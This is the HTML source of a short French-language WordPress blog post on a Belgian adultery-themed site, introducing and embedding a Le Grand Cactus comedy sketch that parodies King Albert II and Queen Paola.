

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adulteres.be/lectures/humour-dans-la-serie-fidelite-et-royaute-en-belgique
body_size: 10681
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.adulteres.be/xmlrpc.php">

  <title>HUMOUR : dans la série fidélité et royauté en Belgique &#8211; Adulteres .BE</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Adulteres .BE &raquo; Flux" href="https://www.adulteres.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Adulteres .BE &raquo; Flux des commentaires" href="https://www.adulteres.be/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adulteres.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adulteres.be/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.adulteres.be/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.6.8' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #ff0000; }
::-moz-selection { background-color: #ff0000; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ff0000; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ff0000; }.post-format .format-container { border-color: #ff0000; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ff0000!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #ff0000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #ff0000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #ff0000; }
.post-comments::before { border-right-color: #ff0000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #373a43}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #373a43; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #373a43; background-color: rgba(55,58,67,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #373a43; background-color: rgba(55,58,67,0.95) }#header { background-color: #eaeaea; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #eaeaea; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #footer-bottom { background-color: #373a43; }.site-title a img { max-height: 55px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.adulteres.be/wp-content/themes/hueman-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.adulteres.be/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adulteres.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adulteres.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adulteres.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adulteres.be/wp-json/wp/v2/posts/482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adulteres.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://www.adulteres.be/lectures/humour-dans-la-serie-fidelite-et-royaute-en-belgique" />
<link rel='shortlink' href='https://www.adulteres.be/?p=482' />
<link rel="alternate" type="application/json+oembed" href="https://www.adulteres.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adulteres.be%2Flectures%2Fhumour-dans-la-serie-fidelite-et-royaute-en-belgique" />
<link rel="alternate" type="text/xml+oembed" href="https://www.adulteres.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adulteres.be%2Flectures%2Fhumour-dans-la-serie-fidelite-et-royaute-en-belgique&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://www.adulteres.be/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.12.1" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.adulteres.be/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.12.1" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.adulteres.be/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.12.1" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style type="text/css">
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.adulteres.be/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.adulteres.be/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.adulteres.be/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="post-template-default single single-post postid-482 single-format-standard wp-custom-logo wp-embed-responsive col-2cr full-width header-desktop-sticky header-mobile-sticky hueman-3-6-8-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop header-ads-mobile topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.adulteres.be/" rel="home" title="Adulteres .BE | Home page"><img src="https://www.adulteres.be/wp-content/uploads/2017/02/cropped-logo.png" alt="Adulteres .BE" width="320" height="60"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.adulteres.be/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.adulteres.be/" rel="home" title="Adulteres .BE | Home page"><img src="https://www.adulteres.be/wp-content/uploads/2017/02/cropped-logo.png" alt="Adulteres .BE" width="320" height="60"/></a>                </p>                                        </div>

                                        <div id="header-widgets">
                          <div id="block-10" class="widget widget_block"><!-- 8885d38991802d11b3de74033d30c15b --></div><div id="block-22" class="widget widget_block"><!-- 8bd743a05cbee43c778bcd31b6393a84 --></div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.adulteres.be/lectures" rel="category tag">Lectures</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-482 post type-post status-publish format-standard has-post-thumbnail hentry category-lectures">
    <div class="post-inner group">

      <h1 class="post-title entry-title">HUMOUR : dans la série fidélité et royauté en Belgique</h1>
<p class="post-byline">
   by   <span class="vcard author">
     <span class="fn"><a href="https://www.adulteres.be/author/adulteresbe" title="Articles par adulteres.be" rel="author">adulteres.be</a></span>
   </span>
   </p>
                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          
<p>Série culte en Belgique, l&rsquo;émission d&rsquo;humour LE GRAND CARUS a, dans un scekth, abordé le thème de l&rsquo;adultère à travers les personnage du roi Albert II et Paola | Isabelle Hauben &#8230; </p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="video-container"><iframe title="Les invités : Albert II et Paola | Isabelle Hauben, Fabian Le Castel &amp; Kody | Le Grand Cactus 94" width="500" height="281" src="https://www.youtube.com/embed/smwoCyx5je4?feature=oembed&#038;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>



<p></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>A découvrir également</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-25 post type-post status-publish format-standard has-post-thumbnail hentry category-lectures">

			<div class="post-thumbnail">
				<a href="https://www.adulteres.be/lectures/sujet-tabou" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.adulteres.be/wp-content/uploads/2011/08/tabou-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.adulteres.be/lectures/sujet-tabou" rel="bookmark" title="Permalink to L&rsquo;adultère est-il encore un sujet tabou ?">L&rsquo;adultère est-il encore un sujet tabou ?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2011-08-12 21:34:04"></time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.adulteres.be/author/adulteresbe" title="Articles par adulteres.be" rel="author">adulteres.be</a></span>
    </span> &middot; Published <span class="published"></span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-117 post type-post status-publish format-standard has-post-thumbnail hentry category-lectures">

			<div class="post-thumbnail">
